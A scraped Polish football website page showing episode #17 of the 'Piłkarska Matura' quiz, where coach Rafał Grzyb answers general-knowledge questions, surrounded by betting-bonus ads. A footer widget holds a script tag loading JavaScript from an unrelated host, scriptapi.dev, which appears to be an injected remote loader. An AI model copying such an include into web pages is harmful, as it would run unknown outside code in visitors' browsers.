            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-79388" class="post-79388 post type-post status-publish format-standard has-post-thumbnail category-pilkarska-matura category-polska-pilka category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/pilkarska-matura/" rel="category tag">Piłkarska Matura</a>, <a href="https://zzapolowy.com/polska-pilka/" rel="category tag">Polska</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">#17 Piłkarska Matura &#8211; Rafał Grzyb</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2019-12-26T02:08:27+02:00">26 grudnia, 2019</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Piłkarska Matura:</h3>

		<ul>

			
			<li id="post-80657" class="post-grid">

				<a href="https://zzapolowy.com/21-pilkarska-matura-lukasz-budzilek/" title="#21 Piłkarska Matura &#8211; Łukasz Budziłek"><img src="https://zzapolowy.com/wp-content/uploads/2020/01/budzilek-matura-322x212.jpg" alt="#21 Piłkarska Matura &#8211; Łukasz Budziłek" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/21-pilkarska-matura-lukasz-budzilek/" title="Permalink to #21 Piłkarska Matura &#8211; Łukasz Budziłek" rel="bookmark">#21 Piłkarska Matura &#8211; Łukasz Budziłek</a>
				<span class="date">23 stycznia, 2020</span>


			</li><!-- end #post-80657 -->

			
			<li id="post-80328" class="post-grid">

				<a href="https://zzapolowy.com/20-pilkarska-matura-emil-drozdowicz/" title="#20 Piłkarska Matura &#8211; Emil Drozdowicz"><img src="https://zzapolowy.com/wp-content/uploads/2020/01/drozdowicz-matura-322x212.jpg" alt="#20 Piłkarska Matura &#8211; Emil Drozdowicz" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/20-pilkarska-matura-emil-drozdowicz/" title="Permalink to #20 Piłkarska Matura &#8211; Emil Drozdowicz" rel="bookmark">#20 Piłkarska Matura &#8211; Emil Drozdowicz</a>
				<span class="date">16 stycznia, 2020</span>


			</li><!-- end #post-80328 -->

			
			<li id="post-80036" class="post-grid post-last">

				<a href="https://zzapolowy.com/19-pilkarska-matur-przemyslaw-nadobny/" title="#19 Piłkarska Matura &#8211; Przemysław Nadobny"><img src="https://zzapolowy.com/wp-content/uploads/2020/01/matura19-322x212.jpg" alt="#19 Piłkarska Matura &#8211; Przemysław Nadobny" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/19-pilkarska-matur-przemyslaw-nadobny/" title="Permalink to #19 Piłkarska Matura &#8211; Przemysław Nadobny" rel="bookmark">#19 Piłkarska Matura &#8211; Przemysław Nadobny</a>
				<span class="date">9 stycznia, 2020</span>


			</li><!-- end #post-80036 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><a href="https://zzapolowy.com/wp-content/uploads/2019/12/matura-grzyb.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-79681" src="https://zzapolowy.com/wp-content/uploads/2019/12/matura-grzyb.jpg" alt="" width="1200" height="630" srcset="https://zzapolowy.com/wp-content/uploads/2019/12/matura-grzyb.jpg 1200w, https://zzapolowy.com/wp-content/uploads/2019/12/matura-grzyb-300x158.jpg 300w, https://zzapolowy.com/wp-content/uploads/2019/12/matura-grzyb-768x403.jpg 768w, https://zzapolowy.com/wp-content/uploads/2019/12/matura-grzyb-1024x538.jpg 1024w, https://zzapolowy.com/wp-content/uploads/2019/12/matura-grzyb-105x55.jpg 105w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p><strong>Uczestnikiem świątecznego i ostatniego w tym roku odcinka &#8222;Piłkarskiej Matury&#8221; był Rafał Grzyb, trener tymczasowy Jagiellonii Białystok. Trzeba przyznać, że był to bardzo udany występ. Jak poradził sobie z pytaniami z takich dziedzin, jak język polski, matematyka czy historia? Sprawdźcie sami!</strong></p>
<h5>***</h5>
<p><strong>W którym roku wybuchła II wojna światowa?</strong></p>
<p>W 1939., pierwszego września.</p>
<p><strong>Kto jest prezydentem USA?</strong></p>
<p>Donald Trump.</p>
<p><strong>W którym województwie leży Bełchatów?</strong></p>
<p>W łódzkim.</p>
<p><strong>Ile to jest &#8211; trzy do potęgi drugiej?</strong></p>
<p>Dziewięć.</p>
<p><strong>Które miasto jest stolicą Irlandii?</strong></p>
<p>Dublin</p>
<p><a href="https://zzapolowy.com/wp-content/uploads/2019/10/total1.jpg"><img decoding="async" class="size-full wp-image-76758 aligncenter" src="https://zzapolowy.com/wp-content/uploads/2019/10/total1.jpg" alt="" width="728" height="90" srcset="https://zzapolowy.com/wp-content/uploads/2019/10/total1.jpg 728w, https://zzapolowy.com/wp-content/uploads/2019/10/total1-300x37.jpg 300w, https://zzapolowy.com/wp-content/uploads/2019/10/total1-445x55.jpg 445w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
<p><strong>Jaki symbol chemiczny ma wodór?</strong></p>
<p>H.</p>
<p><strong>Które miasto jest stolicą Słowacji?</strong></p>
<p>Bratysława.</p>
<p><strong>Z ilu decymetrów składa się metr?</strong></p>
<p>Z dziesięciu.</p>
<p><strong>Przez jakie &#8222;h&#8221; piszemy słowo harmider?</strong></p>
<p>Samo &#8222;h&#8221;.</p>
<p><strong>Jak się nazywa samica konia?</strong></p>
<p>Klacz.</p>
<p><a href="https://zzapolowy.com/wp-content/uploads/2019/12/grzyb-wynik.jpg"><img decoding="async" class="alignnone size-full wp-image-79390" src="https://zzapolowy.com/wp-content/uploads/2019/12/grzyb-wynik.jpg" alt="" width="1200" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2019/12/grzyb-wynik.jpg 1200w, https://zzapolowy.com/wp-content/uploads/2019/12/grzyb-wynik-300x63.jpg 300w, https://zzapolowy.com/wp-content/uploads/2019/12/grzyb-wynik-768x160.jpg 768w, https://zzapolowy.com/wp-content/uploads/2019/12/grzyb-wynik-1024x213.jpg 1024w, https://zzapolowy.com/wp-content/uploads/2019/12/grzyb-wynik-264x55.jpg 264w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p><em>Czterech najlepszych uczestników w maju przystąpi do fazy pucharowej, w której do zgarnięcia będzie tytuł najlepszego maturzysty w sezonie 2019/2020.</em></p>
<p>Występy pozostałych uczestników:</p>
<p><strong>Andrzej Niewulis <a href="https://zzapolowy.com/1-pilkarska-matura-andrzej-niewulis/">[LINK]</a></strong></p>
<p><strong>Wojciech Lisowski <a href="https://zzapolowy.com/2-pilkarska-matura-wojciech-lisowski/">[KLIK]</a></strong></p>
<p><b>Marcin Krzywicki <a href="https://zzapolowy.com/3-pilkarska-matura-marcin-krzywicki/">[KLIK]</a></b></p>
<p><strong>Adrian Łyszczarz <a href="https://zzapolowy.com/4-pilkarska-matura-adrian-lyszczarz/">[KLIK]</a></strong></p>
<p><strong>Szymon Lewicki</strong> <a href="https://zzapolowy.com/5-pilkarska-matura-szymon-lewicki/"><strong>[KLIK]</strong></a></p>
<p><strong>Piotr Reiss <a href="https://zzapolowy.com/6-pilkarska-matura-piotr-reiss/">[KLIK]</a></strong></p>
<p><strong>Paweł Kapsa <a href="https://zzapolowy.com/7-pilkarska-matura-pawel-kapsa/">[KLIK]</a></strong></p>
<p><strong>Robert Janicki <a href="https://zzapolowy.com/8-pilkarska-matura-robert-janicki/">[KLIK]</a></strong></p>
<p><strong>Artur Wichniarek <a href="https://zzapolowy.com/9-pilkarska-matura-artur-wichniarek/">[KLIK]</a></strong></p>
<p><strong>Łukasz Trałka <a href="https://zzapolowy.com/10-pilkarska-matura-lukasz-tralka/">[KLIK]</a></strong></p>
<p><strong>Robert Mkrtchyan <a href="https://zzapolowy.com/11-pilkarska-matura-robert-mkrtchyan/">[KLIK]</a></strong></p>
<p><strong>Krystian Kapłon <a href="https://zzapolowy.com/12-pilkarska-matura-krystian-kaplon/">[KLIK]</a></strong></p>
<p><strong>Przemysław Cecherz <a href="https://zzapolowy.com/13-pilkarska-matura-przemyslaw-cecherz/">[KLIK]</a></strong></p>
<p><strong>Bartosz Rymaniak <a href="https://zzapolowy.com/14-pilkarska-matura-bartosz-rymaniak/">[KLIK]</a></strong></p>
<p><strong>Marcin Burkhardt <a href="https://zzapolowy.com/15-pilkarska-matura-marcin-burkhardt/">[KLIK]</a></strong></p>
<p><strong>Paweł Abbott <a href="https://zzapolowy.com/16-pilkarska-matura-pawel-abbott/">[KLIK]</a></strong></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=814704809&t=pageview&_s=1&dl=https%3A%2F%2Fzzapolowy.com%2F17-pilkarska-matura-rafal-grzyb%2F&ul=en-us%40posix&dt=%2317%20Pi%C5%82karska%20Matura%20-%20Rafa%C5%82%20Grzyb%20-%20Zzapo%C5%82owy%20%7C%20O%20futbolu%20w%20najlepszym%20wydaniu&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1160893962&gjid=677858235&cid=483702940.1768582622&tid=UA-76138370-1&_gid=2023165333.1768582622&_r=1&_slc=1&z=746263300
body_size: -449
content:
2,cG-KJZPN8F0Y5